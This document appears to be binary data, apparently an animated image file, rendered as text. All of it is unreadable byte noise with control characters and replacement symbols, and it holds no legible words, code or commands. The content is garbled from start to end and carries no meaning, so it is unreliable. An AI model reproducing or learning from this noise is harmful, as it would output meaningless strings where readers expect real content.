&Ы�����������Z��ZBp��\���k��8���B �〜� [A-u�7� zP=��q��6�M��o��~%z�p�a]��ͭL|g쪗�Z����;��Q0�R�% �&- �k��0k������z����Z" �D[�E{������C �٬n-^&\�W��(-����\��j�a
��M��+s��|�-ʗB)�-�vK��W'P�I�z��e��WL�U�A��B�m*�0�]�%^D sx�������Y`�����
��2�3�ד�����*��ȹ�'q�L�� �É >��̂��	M���sA�_��p���YP�q�2�8�l�y����m������	5Ӱ�����
�����/ ��m.0�W� ~L�('P�W�	�	�����I��1��*�? ��b.3ֺZ�:ɓ[,&˵������8�L�N`��'�6 ��
�t��A'�q������D>��R�V��M��>�$Ռo�Xɋa��k3's�H|)�s)`� �>����u>޻�j�fk�V\����t:���p��Hc�|�WI����,LV迕�M�G�*A��k���+V�am�~�:�<)�+@��k��m��� i/Ӟ�xj�y�m-���8�t,��л��)���� �W	�	\Aa[��X5n]���p��x�\�j-�|��� ���l��2�.��ʓ�:�!� `
���Иw'��� ��,{|����} 8	������ؼT,�Ҏ��k�'��������N�;�( ����*�ݫ.)p}�P�f.�P�^И������I�W �Ԃ�8	.;
~v!;�b�����&p����}��|�������0 \�+3s]�����u�Ś�1��x�<� b 	Qq�|�n�r�=,��[��1x���7�P�F�6-V�M�u��� 	���6@γ����"^�*��,oڒ Fu���h���C���Y?����S�p�5�^%!��$80G�"�!����8q�`�M���ԤO�MF�c  ��h@�ÿ!U�{��,XK�3���S��Qt���Q"�@^8 �e
�8,��埑:<FJp���J�(�����XQ���M��{ٴ����@��˖m\]�����nџ?L�I(� &r�
n�P!���*��H��Â}�|��$I�&%`���1�u �K7A\(�n��X�G��7��C�b Ձ^(�F��`L$�y�-��/�Ӭo��L���x����8����:ꦣ�OLG�[d���lB�m��.a��$�����FH�@ɀX�@7�j�GX~��r��R����Z )�h�����&P�#�h�0x�'�� ��y�C(�����?���/��Ⱥ�� �ꪣ� ��xt�a� 	)�
?��f�����#$]h�Od�����
���~n�������H#�Lr�	�R�#��҈L�	'��R �B	��50d���>4ce2N2���NM1E�<�A�'�̲0�CP
s��B���U��HQG�C5�$%�$m@�M�"�jz��.T��{��j8�UقӋZ�����*o#W�x�R=�Ub:餒ف��/V�ܚ@Z��N��eC!Lq��rbBq��܂�4�&���Z�$F�i�j�E��t�h�1�.t���#�ՆZ�-갢�-d��zr��6��*,�ǋ ���� �����3�������̙���N�U����? C&�(�	I��Ђ� �(Tj�yT����-�H� �8��Ǳȣe(�<P)lق�-8���?�ȥ�Zm�J�������9��Js>5Ӕ�I��z6Χn��=�����H�D$�@T�4��!��]�V����]�
ɼ"�� E�2 �Z���,A {�?p�<��y�z��D�eg*���@��x�+U*�x$!!��ĺY�ܢ>�Х>jj�[F��^�����?��1׸�f�P 
AZg
��T�}��G^����&�IZԒ!�P �R�
�*�-|D�?v���ALҩ~�G�d�VX��/��:�G ?,�zx�V�Ǣ�}`���H0�XĄ0D�E�O��$C�љ.\F�@��4�Ap ���@�;��@&	 mVb�5�d	z� o�D0���<nS�u\%����-5�$���)y�W2�����L�n"�]V��#�iN�ߘؒ8�	!�xP��t��hG&0�Ů�@d����H�A��cH���A&3���zX-m&)B`Kʲ���%>�X�	��=�z��b��')�aKL�g�5)+fsМ�G�E�lX=����-[�A�,�?�((b
jq�j^�v��HЉ��@�ś�	�W��D�q��V*�f������)ҧ�x�c���@,A�^�/�(A}���ľ�$QM���\�29�I�:���+ۣ�����-�(��a��%���an�]ꚗ���I��'��`�R����M���*�eG)�YT��"Y�f���T�� Z�A���w��ΐ�o(�Z
�Ծ%�̔�ܮ�T)�1���h�l�0�p�� �
2A}U]n� E8*D��H0p�٠ �s��#��mZ�
�p]En�Lڱ�V��1i!%�R�P��0�A<�T���F&�����	Ԃ�p�*�?Ƀ�B���ɵZՉ�
Q�p��nh]�	фN�a�	Zu����  �֩��l�S�����n��Y�����FԦ�*F��%���P(AZ���Sf�q��Q�5�ĴC(�`9�A����,V+�� #"��<�UtfCq �"�Ɓ�yR0٨@V� ;``	x�s�D��A._+	��֯n����"����#���Z`�搘��,���+���s�(�B`�zd<��!~bP�V+�<�b3�V0��ؐ��"	Q��
�`�A�ZS� ��%K��?b��������_�#�15Nq+� �o��4xy��*���q�s��}�0n�o���Iy�r(���.���
GZ�'���ƫ�vHe��nb$IXf3k�)e��)[�L�����~i:t`C��=����<�~-[R#�2�]�fu��?���$�p�����u��=$ �������m͐`�Q7��`�8�?�0g;L3�zq�z�M����pj�������4�V��� K���)}�I"`沟�ZI([U��!v3֐C����J$�����5ջ����a"@x�`.��{A�K	�)P����1-I�ȅ�S�7h��������(a��B�\��\�$8�|��z���4��
���Y�Eb	��-� k@�J@�����k�1␰�5r����I�M�݉�8 g��X����3�����X�i3$�K��Z�y��Â�:���['vڒ�Q��������Pj?�PCP>����&��Ϋ9pB)4=`���i�"���T8��� /T��{��  068=z,O)�Y��S
���;A�x�f�=��x#0a�����"�72q*d�&A�gy!����"��7�#�xp����#�x��i�
2R|�P�Tԁ�uȂ��5�=�#�:ӝx �К�K`6�+h��C���Z��¯�Q�fط0�F,0X�1a�ET�*M"�`�i9p���%S�c���`�t��p���&lB4�'�?x��p��$*<ETEXEU�`  
P��#��0��2d��ۍ">l�A�S��ط}��R$���r�h��X4tj�Ad'�j��9�iˑ���<�P2
�k�0-(1� l�D'����?�˃��H؂��G1ځU#P�\����	��9� 0É�Ħ� � �z����7�¯dA!HKhg,�Z��p��F�\˳x%m��({�Vڌd�F�ioP� "p�*{��Ljȃ��?\�A� ��2T�p��# �(.
�������%�8��)(!� �.���B>���K�,~�#��FgP8�X��;���!)NK3��4r�7�!o(�vZ��l�^(j���,��D������OM06a �"�������(I	 ` RX�*���Е�PL<��X��Ez�7X��<�c`,��0�'���K,�F���٫����)�O&��;�?#$��"����\����0��4��p���; *lM��ʂhR�ԁ�J\�=��0/ܸ�!�E�3 ����f�����(,1@ӂ-8��p��fl,a���� �0t� �ԣ8B�ю������G�7�I/11��70�%4�TO��k��C��Lҁ(�p�SE�`ҁ� (�,Ѐ�bH�`��}��ЀY.1P!�����HbY�L
��!D��$P� PX�sR�㻻�[�u��#H}W����(��=�d ~uB4HJ4�v��Ȁ8���O�<Uy�M	�����5X0Ľ������9Ӏ	�Z��uJ��Pk���;�w��/P�)a��0��V��-PV>X��Y!1��!჆q�K����x  H�m�����P���L��� ������N���K,���%�R�(�X�qC^��[�\��+��\��P�.��@�@����� �-��0��s�\$$���,��>�̤�I>��L�)���{��,�ۆ�A��(8U�������`�� H��Hۂ �����ϕ@��0���+�Y �.�.�:�[�$�-�M�q#�EMJ���#�I�t�%�t���.��IX�5 ~x�������ԥ]eEV��,xU�cc{�Gy�M�/5������U	��
Ŧp-T�� \��+� ��6�� �+ 
��o�����sޡ@V���H.��_�����1��[��QN�T́��,� ����`]���\�E�a]߃���谸[�MpH� �}h�4.��+rْ�5P.���/� 8�XIa�P� '�Y3�PpX�f�0����!T�)1o 1��d�}���MJ�h~hX�t�5�T&���,`�(Ȃ:���-��3���X�e���� 
�ݔ����-M
�b
�� j�c+��V�-��_�J#P�؀+؀����ANi�t�ZЫ�����K��c��}gC�T�
Ix�e� ��P��PڀF����� u��M�� 
�-~h�;�&���`cN�`����s��*1��^�i��/Hij�c쵃3��_hK�i"(�+�.�3�  +��0l��ᑲX�BʅK���\c
�MI0���������ݮ��`8@0@Z�y�x����ۤ Ѐd���̳x	
��R%�)X��.p����ޔ�s��s���"���(�mmi�]��pM"���$ ��ʻt�KRx�XX��,n'�i����gxi\8�}�M���N)���)Ѐ���������&��m�Ni�ޅ!�f�F������� ��(����I(��H,�Ml���0 �}UsAA��l���S�:8��R�����������ݔ^����@�h�z�3�$��o�p��'(���]xroֳ��؝��,$���TZ؉:c 2��" &���EhM��@V��3(�\��ؔ�e�	1�	�o�6ir���qނ-���� ���'����]���[d=�� �^9��4Q1��z�7��vuW��glY��@�V��9��N��(�3�=�M���/Xli���>�=�qx�^��3��+!���>�(�k�v�؅��v��3�x6����Q�2( U�w�Oe�ɔ38�H�?��-����i���S�;B�c��JOig�!@�8�3���a8���<U����N�ly��i�%�8�% 0| T?���JV~y��b�b��$���0�γ�0��^�<�@�fK�c5� /��������s�K�a?�#a0�����&Nx����-� �h�nu��p ��{���TP{��z���.h׳�7���Vo��JO��>�؄�w���_pAȧ$�������v��|�V�.P���BAh���TnuԧB�]������U�)\� ��~�&�x�!����m :mڠ҃���F.�c$�&6��ԣ�+N��]��f�#6u
�� ��*W�l��%̘2g�T���?�4 ��'\�q�A#�>X�����ᶜ�F��S"4R�+؆`�����U5�]X� 'ܸr��$ 7���h����ƣG�m�rW=���@݄D���PVȰ��K�.]2��-���y�ci��,ڶ���5��5��; ���M"��v�e��VԨ�f��t��:�ղ�0������B,���Kҩ�d�/o��K �����Jݝ�?8c+���~Mi�K ��c��l����p@��J8�?`! ���? `�>��[��m��"�-��"�1� ^-���+�S��=��#�A
�?*�[�C*�dy��$�A !� � ,    � v  � �	H������  ��q�E�������/��P�1aO
X9� �y��1hɳ�ϟ@2@�"ȁ �a�s��ʕ�<@a��}�,Hb©@�o� �NO�UX�2Q�ʝ+w'Q�;�&���>���|���V�c�V�wU`�}�y�,J�z��Ul��iÞ���f��S�wW ��,X<#0 a��>����ѵ�>PP��Y��?�cY�F9�s���a刎C����E�w����Ѯ�=� D/\�߿����
��H���Y�=�T�0xVSʉ��ȑ7��x�4�A��� z��m�` �u�X(E��SW�u�C�5s*u�c�')W b�}Ƣu[�H*ɘ��Gk���AI�h�_=���|Y��Q�� z0�D�`�U���&?&��aj�1�Z�P*b�M���݅����Q$�R�>Q � lA
S<@�Y!������Iqy�E�t��.����?�$���
� m䡷�@D�XS_��FZ�af1 #�<G� kd���f�fK�E'�e�	�SXb�u83H ��r
.T-�(������Qi�@ A�D���!BU�:K0g���#`��t�s.*ԗ }�c�gh���2�%9s��1�Ϣ�z\����^X�s�8i�k�����1��H�&1�Q��#-�c�#��mY���+�r�%+�C�?�䱨�5cx�y�ʥ\���W! 3��!���
m�� �<]��M�2MY0t�HjR�#Ё�?&�����r ܧs�m��aά�:��9�;�Qz�%-;AI�(� ���I.�r���ad�?`h�rA[�@����a��i �%��RM(�����p�_EA�}���������ReT�@�g@��� 0(�s��"���اz�A������ �A�cc>��|~[�@h���jX��?���^4!
�#ɥ�c*
P�W&�� 	�0�q�?���
4P���kv@���8<
KȚǄ�$
��r�#M@�8�Q�
����.Ds�@�(�a�RI����C5�5 !
v��M����8��$��ښ��s.L��h�&���u0`0�$z(p�cl��F: ��T�ˣ\E�ّ 7����A��1-�AZ�� }H���7��W�,�
=����
C�$���!P Ș�/��]�r�QQK#Lb�C��<	���ǌ�;���Gb�Z�2�b@����� 5�kv���D�׹K8���]�<��'����#ȁ�@!'��<���,R!Q(fՎ���5l%#�`����L��&�@�����D�!�K@f��G��a
�Q�AJ�����'���Vy�Ϙ
�Ւ	�����5%��\�0�)h��m�P-!M#� �ڌ�3��\	D��F�Z�yo�#�&�9֖|�'2�����l6�g��!�ؕD �����H�֮S���j	�����lc`�%�/0�6��R�{��B��ٍ$#��&4�Y�j�%E`)Ap�
�2Ȯg��nu�2 �H��"��u���4�;��k �Ё%� ��h��w������7y� �"<r�=;��IUS��j���-Hv�듗�#����O*�ix��� 3v`U����s�7_$����Ep
܅��4��Ѐ%�A���<��倅g�L�P s3̓���8BJ� �#���'�`>�@�d�%m���i�C���:��j`������hp�M��&-�I���>��*�G��O&�
F-4�����^22+��<����fZ׺(�uA\�� �rv�?\ l9�����f�cE D���n�B��P�@�%(�4�B��%KZ ����݃s�C�=h��}@H��ub��v����	Bݫ�פm�nA���^�y $p	H���`���wm��q�������S�n5|a���B���8����'8��vsb����e�d����Q��5.��D���G��k7��Ʈ�������` ; {ؕ�^e� 9ȁ�<UH�wR��-`r��j���--M����w^sN�}�<��?�pn'8��w6]�+D �NOM�����2@�d���������녽@֛����<W�����ͻ@��d�@��ִ�!�i��P0 ��xC!����{���#ȼ�Ot�f���z�1����AGn��� ���E��8 ��ޢ0_�hy�
�>�i����w�xP0}�gPP}p���	�G~g�~P�\�W�Y�6:0l3F:v��~�P�7�&�Ƕva' �
q�	�b "��ަ��v���&s��w~7�P��gZh��@}����7c8��_~T�'�RlF�5v�:0q	q<(`��W�z�G��~;�u�r��	k2���N���
�vw�fiD�we�s��f`�`�Y(��|��eX`�m�GЂ,hq���z6h����|������7��q`��"3qh�5�'��xw
xi��x�|���0��`Y��:�
	o�8���3!pm�l6v0x{��W�fa'����{��z�����'pp<"�C�j��PX���w�vs��Y���`�\h=}�6j�:�}j�����(�(�G ��؃�w������ȏ�h���h��h�� F�c�P?���xw��V0s�w�iH�-i<�����(o���iXs��(�1i5	��H1��`��Q{r@ɓq�7�Ii�")"2��� 
j��@�H��G�d�j����	���,i8P��X(��(J �q�f:@�b������q���ȗ�hp�H���8.� � 5�@���VpwV���x�$ș,���<�a	0}\x�ch��h��<��!kv(��v{18���ȇ��F�~"rq Y#200�
��
9���������w�~ӗ��'�׹ Bp�J��YX���ї����b��!��ilr�)J�ȓ|ȏ���f�1(" 7�WQ0�	*�)�
jg�7��ɝ��ɤ!J� 
��	��|��Z�ZЍ��$�f����yl�����{ؓ�
 ;�v6�q (� �����
������w�n
�Yh���a� .� Z`jx�#X���	\(b�^�^0���p�zwy�7<8:ȏ����v�7z�� ���Q��	����>*�
�W�|ZJ�6��L�Z ���J ��)0}8"�n_x�kI��z�
 ( ��E�y��`g�IzxH~y��X�H�:`�.�@�"��1� �0��J��H�}נو�Kjn� ��
�
� ���5wyH�����	�k�2	��Z����6�.��qp�1�6�
��U�5;��)�����D�|��8@�������o ��jN0}�� 
�G��a���`��Z�({��q2�9���� ��80��ճj 
=��眖&oe���"{�SK�B`��|N`H���� J���z��6��;�b����-ac'�v��^"��� � ��|��y�w����w����)0�I�`�o�� ����\k�X�,�����k�g:�{���짋 ��1ˏ�g�8�����@�Q�PC�y�䆻H�W��� ��y���T��
���xWp�7}k���	��I�@�M'�W"��wz�*��(|"�y���Pp]�O3���� �.�xn��g��ꖆ@�o�Ҫ�q��k"�x��}�Ǒ�ъ�׋��{l����l���xv��%\�9G�|���F�d2�|�g���6 �L����[��� ɻ`�p��u��B���J�[�"&�k�k����q��8�Ķ�����p^�� S�	�j� vd��WP�"H�����!�,�~�B��c�#� 
�٥��P��Pd���u�\���]��^���+lu��S�5PP [�c��C@�~
�]PtTxt�K+���Z�1���
� `
�0& 
&�����
l��	�a� � ���qY�����`��r����lgg�+��pL�b �B/,
��~��G�%�nW�����n`u,������|�~l
�S� ��i�'��;R��鉽g� ��lˋ���p��k�����' ��1��j �ψdD�Np�ښ��n�T����.y�պ�f`PH���|��b+��ŝ+l�J_'zQ����]��z��r����p�	QP- ���÷����*�dI��� 
���0�����B �N� ����Ϙ3�\��@����@���;7{��ٻh�`���I\�ռ^8��� ��OW�0��Q�C���&Pj���7�׊ӾmS����]��P�,��x6~�L�<��d�\$z�\�u�]�\m��ŝ�� Ξ����P a ,�-����d�e�{�������0܀-��k�[�4Ӹ��A����,�N�q�k��Lz� Џ�=���^�'� ��xN�^aI���&�1jA3]�*9}ۥ��ǁ��������``�%���玲G����a�~����SN�ki7�]{X ����٠��_'�e�f>5��w[�	��-=��0d*�d�����6�<���M[.Y�5Ә〗��ҫ׻,+�ѭ�v�Y  ���]�ݶ����"-���Il�S� ���ֲiQ&�}
&�6�ߞ��N��N܃n�uPe˳��+����̹��좪���' ����к���p05)�-�8(B�	#�C�α�M��^�������㞺 Z���*�.(��{�? �|y�X���y������^�'������'��_��<�SC�)>5��� .��&��oN�q�j��������~/��#Q�G�*��)�A/ȍ �Z�'��	�����O���z����p��q#�B_ѷ��`%��>5�+�O���<�D�T� J���&�����]�������^����ܛ��  ����h�'��!����Q�3�t��^7�����?���;�_���<�#λ<�7�^
��
<����`
��c��K��%N�X��?Y%X����
$f����J� �Ŀ
�¡�ο&9�P�@@ 0�$1�C4JАh"B�� 0��pAC!
"��`!k����?0&�EP�B
�+�i����r���߄l�x�r��?\S����ߝ;b��%"�e�"%z�pՉ�E���g��y�g@��)��f�)��%"�.��-��p������?�*��0aD!��9���S�k����᪒f�2�2!���1̦m}6 �ُ����qپ���雧t�Y�E
�G��ȑHA�D�`4�B+��N�%"Dh�Onj(�Ox�G ��i�:`H�Th�!"��G7�ޢ���
9��蹄H���	C�������A�h�皫h�"�/P@� 0���	�����Ig9��E�p쟍&J�"�����M�NPd�p�	��( ���`�"�v���^p�.\��)'��G����+B>h�=���!����������<�J� �3� PMhL8�+�L1�	i��Md��C�����0�c2�F��(
T��5��ل�r4�`�.��F� ����+h+g�S=Xa�W����ڎ��O+/�����C/"��4���V�'��@9�������"1,$�"� $d�v���C��H"	;D�(�!�hc������!�/�A���B!�Ϲg�3�h�X��
(p��%���</��h��Ē��8�˭���ˎ�Mn	��!w��Yg�:�!����.��&:�h�&�f�N0�-����ᇉ��@87�ȑ�7ވhՁ�5(,g��,=ڠ���j(�>��a%Jp��d��Ly�TS����o�IG�6�,�[&�����%ʡ#<��g�J2w�f)�>��tE�G�	�SXC�&��Ю)ڱ�V (-�w��B������xF@�?,Q�ED����&�,�%>Īy�T��$�YЂ���'��|��Y��P 1��f��Y$p6���~��Ӟ�1s��+� � ��G��DI�Z�E�u�iH(e�[�J�Y@ٸb��4�/A�r1��X����[Z�RU)=ף�D�P��jY�;XA�%4nbS����y�I2�������A(OY��J�
��5 DT�� �)�U�R*�E�*���1��ʩn�%E���+��ڠB���m�J
�"��=�!��B,/�QU�˳��_A	����1���>m�O�0$��������b4��҂�)�5�X��7f�(����ѩ恭;ti��j�Z<U�:HX��Y���F�����$%@T:�9�,sB��tO�!xJ>��-m�/�`�tJ=�o�<��IBG�G�ed�-2�$�Ѐ�`F���[�*���R�G-��,��� <pU�J�,�����w�� )�e�K@ְF6��5�T���
�M �$"��1�#�I�R?�ud�	�����
<��IZ#��1� p�?�W��`[�H]wz� �2�!�b:���祠*vq�V��E����^�2i���zh��rp+��xC��&ԉ}c��)3���v�BL��ә�(����� $Pm	����$��$fU�bX:�i�?�
�@Ewiu���.}�
z������|����>��@_i)�&�ȉ"�z�aL2�'���@hNz�Vm�R`k>����y�bg�5d�]A�K�Y�x�YZX�	`SX�AY�����q�K1O|��N�ϡ1��8�i�Bhj��61d�qAC�W�""y�g`eE�1	m�-10��D��/:����j	�T�ɐ���p&#Hz4�7D�v��nb%��7G��r�4��1r��AȖL�n�l<�g]���f�"��:�Eh(�N�L����֖�>�]��(����6�k���_[KTtt��Y��o�
�ú@�a�0�a���n�!��V0i�y�"7�KऻҰ4c9Y����"�~*F�<l��r�DD�u*6D�/	I�3��"K�@�p�\
���(F+Ր~��B���4aϴ�p �� /��j�<�].zk�Ef��<�+�����8!h!D.rC�ŭ�Ǭ!�`H@Q	���k%��=d�:�(�� $T��}�D��o~
W|��r��2�X)9J����f���/8�6�⛈����z�EY����]��:��)����l�JD��y�9������s]�HgN��|�3��o�oK�F$b >@뮃����/��`�^�p�#�%��j03���{��ʻ���R9�"m���1�s���������#"4���<�Y�A����5�a:����X(�ȲM�?	��5����1�(�)�hc�\����Zh��#9�$%X 7��W� .x�%`C��P,��;����x�q��dq9Kj����R�7���P<���d�J��<`D$�r� ^�����q%����U�2,�%�.� �Z���z���4k�=fzR�#�P �:��P �+���~9�%���P�pꑰ0�*g��e�&�!����0�eJl��h�E�AH� �����P�胢@���ĳ��N��'<��(7:���.`��1� ��ӛ;j�f�0�S�&� ;ƺ���\�4�(��	A4.�gA��z��Q ���/4���|I�H?HH?
�	��P�������88`�AX�x�x��� (E�؇@�)��	�(�������>B�䠅�z���)6l1�C�x
�ȑ�E1q��+t�1������7P�R3>X l`����<����g`��ι�J���ЁXG
���X���� ����_z#3��Zi�p.J�Y���H��H,'�.��`���3s�%���J�@�G����@��"<��$,7�!D���Djh����T�*���4����#�֠ A�?3+��5`��5G18�B8��;,|� ����.�����7Ђ�ha���#,� ��6F�*F�xA>X �
�G�+�	�/<���H����po�k@LĬ4x��Gr�ϑ7pO�!�܁bP�,  �h�l5�l���-(�z����3�Ut���h3� ������E�x�Y�T�� �+(�+� ' �@�68�����B@3_ɾ3-I6K�,<9boX�rP��[��pOHx ���� ��LR ��  Ȃ�#�Vs�'��( �8.�뀳P��.�-�=���2-��!Ѝ38�������"X�_���)�2�M����B��J�E!� � �O�����LL�$�JxE�-`��P��̬��T!����,�	�b�&M��'��ۇ��;��6�J#1��A>P��#�!�f�ʫx�85mCHY �؀x�_�&Ţ��X��(W�t�g�=`��"�h)�E`+�;��Q-(T؂p ψ��J�xM���( �lO��JBR��}�D�ڄM���S�U�#�+��i�%ȱ�
T�(�J!����0�U�LI
"x��:p+ȥ�o
S��/�� i���U )靼ґ�QX[H�PH�jpW�  r��8��<��NU��O(ES5�,��!(
�4M�j�%`�.{�� �UōҦ�Yo:P��S�z�U�xH��:0!aP�������_@#�&I�3d��5ZG�A$���!�5�X����� '�~��-0(����8�M�Q�	$� � 0;+�HJ��5` �pJ��7\Eف��Z���&��^B�필�5�c���=�.#x������M��� �EF�P�r���@�/���X�2e��1�;9\���x�%� ��T(O�5�zY�� �M(����@M��
n�8 AXJO,^�X���2���0a��(��%�0%�� �Q�:��(!��a#�h_����Zȅ\xa��`�+YD�7 7ߡ����\Н�X�x ~(E���^�4�Z4>֐XS��8�H��5pR����`1 $��5(�3��S^�HP>ȅpI���UĂ,�N6�: gP1yeI��͑0�Y%�K�D�]��%�0�=���0�T H ~�:a��W�����K�� $�]����%�(�{`���U|$���������͑�Yj���!���c���z�w�g�j����}69��9>@Z�ѧ��0��ŕ܉�0 ~�H��j���h�� � ��`hk���,�����0ש5��� ��]'
 a~��Ӧ`��uKo� � .�I�T��k�i��s0�zg �:p�j0x�}��gfjX�^�^]o�����x������> ��;�36k��� n�@R y��u�h�� �  ��N�(�1�%�
(�R����6�X���#FI����b��!�����k2�>���:��l�M�:���і�Ş釳^�V��D홾��Q���h���n'Xu(��a�P�&�N��` ~�%|�;�����[��p�k���F?&l�N��9u���/��5@$��68�F��>�X��b�r��m*b�ZlSFFS6�%H_��ɝ
����}�:N�sɌ�GQ(+�X�px����k� �0�Е^�� ���׀�������"����@h%bX9lrr�X���gg0��p�����ۙ�ږ��Bp���΋q�@�(#��2�� (f8?���Ģx5����_��BXq
` ��A��[R@�-�� ���` �.�.`�/؀]���O����m�_��s���A�_�K��M��M6a0�#�pV��+�ڶm%I��ȅ�]a���kn�0v  �F��y�إ�%$�j,Ȉ@�<HM�(��B,����n��Ѐ�o5��w�%�z��6Xz{?�cXz'�aaxgN��+��g
�r�W��s��xo2�X�)8t����&�a��x�{�@p�_H�-X��� ��Gaz5p�.8�X� �u��/�+�zI^�_Ѐ�E�{�i�z�nT����y��z�l١���׃�3w�(,�Dw{گ���06ňȄ�a8�@��L����)\EM����/���������{G�)�~�_�փ�������!�z��K�z�����"��� �0X;� (�� ��}�6y��\ �-����0d�
c,�СC�;� �B!.>��"�C$m��B�d�:*�l���%L,X��4R�\�8ØpB�G��| ���_�*�ty�t�K��<�q��ĬZ�r���+ح�
���̃���cH��/F�B��j.*��Ň�K�!Eʎ�_t���9��1L=2g�4��N����I�JN�����_�.nڢ��?  ��m�6��Y�R��eʿp�ED�ϩ�w%�8��s��.9��ί6��D~���L#
1����Ɇ��D����5���tӯo�����P��E4��E^�`�._����wz����T�M�d��W#��~%�x"n�����X!�OVld�?\t��%��$�d��C��q�� G�1��aFVjTG�aE�Yjy�?��Al��D�e�hVp��2���K���*vPhgM4M�#qC�����?0|�%��*
�Tn���1�s��إ+i��[����nz0�a� X-�*���E ����X�m`i@�aY_��:,��.ꥱ�*���+����kW �,��j��X�z;�?�!�-�����?����� !� � ,    � v  � �	H����*\�0�$
0(�����e$h�_G�B~<H�#��0\ɲ�˗0cb<E$.f��R�ō==V���"ЊLTj��Ah���@�ի�c�OkA�X�:-�BP�c*�R�Φ<-�e�s�P�BH;��E� ���U���kA ,$l5D����p�H�IUV�T�F�&^4��`�@�He�vK��>����
�j��>���Q5Ȑ��T)�zҊy^�������k�  h��+��q�,��:��} �����[2�Etϵ��@�u�	�\E�y�  �8u.y�s?t��!B�y��	4�Z�`@ ���}�S�H�Z~&��Q��S>�R�I��E� 6~(�@�-�Ո]	ĕqU�WP"��B!gx�Bj�4�gY	�RF�#F��v@�{pF �|7唊t����|Zz��B^:�@�r坠�9PDe�I�v؁�(ף�v���\����*��Y���A7��:�a�%�^���_Oi9ǜScv��q*����I-؁�?�X��@���j�P�f��hІ�`aDX���/�:K���a�nY&���)ei���e�v��-�iw! SQM���%K�0D�"�Xp��VM�� �S�?���O)RA�(�6FX^%���(.6P�5&db�=p&W�R�P�d,T��f�0.A�a$��,L��3��|�?�TJ�\�O
�\b�$��nJ�-���њ��R�`����Dj�E\���y bS�;���-�%��hD\*7V ��Њj�G�p)�[Y��V�'�0I�����Md,
��tU+*F�mڙ��N;F��0�\z���%�E4��4�[�J3�3�d��������M��K(��X���j��u�	����5� �����F���P��B4&ơ�S-ѕG�(-����DH�>�O ������KN�1���p#Xny�Ga�������9�������H �]�F��	Ą��]����I?�������`d�q6�8rH�D��{[)"�ҧ	�	}abK��$�.��0�Ԡr!�������I�?����V�����@F�}�1,��%�h ��G*���(�@�q�A�?6��t�D``����m��?Pa	,�ˆ?�$~ �AH"m�4c:��
���[H�@(��ڸnF�p�@VYGU2��Qp�N)�q�!-X� �iBA<�h#�SbX@��a�[]D�1m�<����8����B�9�fa~#pޱ�2HgF��t^e��D;2Ow�S3�D�~$�
�:C�9S�������a�0��&�%��^d�$��'Q�l�3�ۀZ0҅D!��K�0R�p��:5Z��=�q�ȥ��?���S�B�@���k�u%&�l����� �#�1ǃ���MU�E ��h�G HUR�����EP�R�� ����g��G�d��鼪2�8�e!����e`����u
�B�,A
R����)ǖ��%ԋ?u�3(�u`!K�PbBт�#����B\��jw���lg�N��w��� �1�(��hme��Ђ�N	s�@o�бt`	��@:��v�/Hp�08�a �9~=>c��a���r��2�Dde0��"��h%g�Pf�� �( X,�i���EpA, �(���ry�|��W� VChЅ/Ѐ���� e*?��L��� X���ʥƅ���Sv�/VHA\��!��G�lfs��������� �-l��HC�Ё:���T��X����T�� t����|��Q;�%���U��.C�Ix����� 6��8��5!�\�سGpsA\��[������)�1�e����ҐG��K$��]�@��dRs�� u�A��v{z�@�@\z�°tb��p�#	h�uBLlb�溻q��|gds�Q6A����Y�`Ff��C#z��KA�_q/x���@����y�`�~�?^ރ����0��@��s*� ��V6�uk��� /�H�{���@n��� !U�A��h�8�q�4���r�@�ƭ�/���Pf����+p�7���9�
�B�3ow�	�8��&(�"`t�`V �e�tP�#�@N����d���@>/����GHr��"� q��:	�L�1����NC��؀�Gs�C�=0�+z 3@����;At��@����@���x����ݭ���#��=s~���z1H_����@r @�>$0�4b�eracd*�{�@n�G\ o�7� PPs��w��qw8�w!���P o�g!]�W&��Uqz�t;�u�za z3X�fzA" �Fx�awn�?aC
H���
��n�Fx���5�wP0��`� 8�������	P�}�ZP����t7 u�Wq�~�z;�y�gqr�! �C`j����i��n0�}Xsf�}af���U(�q�w��x�]f8[�;�y�wu8��QP�g�7��Gu��cB�� �bd���
��i_`A|N��!��P`�~���g}ʘ���JЉq��V~�z.�~�(�m��H�������vq �ρ�k�C@��>0��Xxň�X�P�f`�h�ʷ� 8s�x�g�ʨ G��y�$��>��w��X�����!��&�(@X�! �I 
.IV0�>`Vjo��؀c���<��Ќ"h�w|5ׁ)��ؐ�����y̶y-�n8�Z�2(�:`�;{"r�����
�H���m�0ǐ��ɓ=���o8Ps8`�ˈ�� ������G~�'���V������\)���- ��n��8������
�x���|���=9�<)��ٔ����Mو@i�������)��9u7��ù�h�`��t" { ��
����I�	��&�7���H��� ?�� �؏��sɓ<`��9(xU��9(NWuW����
�m�Wu�7��s���
�0�Jȝx ȅ��`<	�I���<@�J���(��ؓ�@�J�J�P���I�x��	z��韑ym�v�؂;؎��@Eo��4��ȇ�j������ڷ�o�@�ʨ�P��Z@��9yƦ�ט�Gz0�q z��qq�v;J� �l�.�>�@��Р����r�}T(n���9P*6��}ـ^(���� �y�<� @`�d������Wu2jzq`u�	�I�'@���y"Pq�e�&��	�#DJ�V�VPs�Ps���)�n� �ڬ��h�U�aZ�%�
�f**��X��G���F��p� �$�� .cq !��#
owGz�7G�����%ڬ���۪)@��g��9��X�%�?� B0Pt�]�p���'��؊�qx�Pw�;�����v���j��)�n40��Hw{��������ˬo0`ch�;�60��*�ۚ��ykq�����g����@�p��.���𮀠)y19H@�*m�r�@�	�`�a؞q�̪�����P�����x�}=Y�b�Jp�J�aݷ�k�P�������*�; m"ஏ q� �)k�� 
��i�Z�>�}8�|�J�kˬ���O)�Ǹ���ˈ�G��@�)*�A�ݧ��&l(�+!�*��v��b�2Pv��H��P|)W}���P�6�x�*_� ���B���
0��}� 
a����b������lQ�)�' ���'Б���.P�m�q=��Q ����U�jz{�(�Ȋ�OJ�
��o���r��M*�VK��z�p�qQ 0�����$�]�����B�Q������eNvn�G	��
�ۼ<�|�<��Qj��� � �N�Þ6�R;�Uk������k���9 u��e[��(������gm�� �cRi'
C`��0nP�scLo=�p)��8�� �H� D|�
� �[<�èlx�G���J�5]�ۉ�' K��q��b���
-�8P�sk5j�_�<�;�> 
&�x-G�h�F��� ����t�&`PDpx�Ȩdh�%����#x0��x�L�z��9 m�mce� �3� �;Ue��s@o�
����H��z������L�� �|�y,�=��{��|�]�];z!��x����.@g(���،&MQ�����J�s4pjz|�p�bn�� ���o@�6,
�`isxԸ֗�`E� �l�`�/�YY,u �M�����"PY)��	�}�e�#��;!
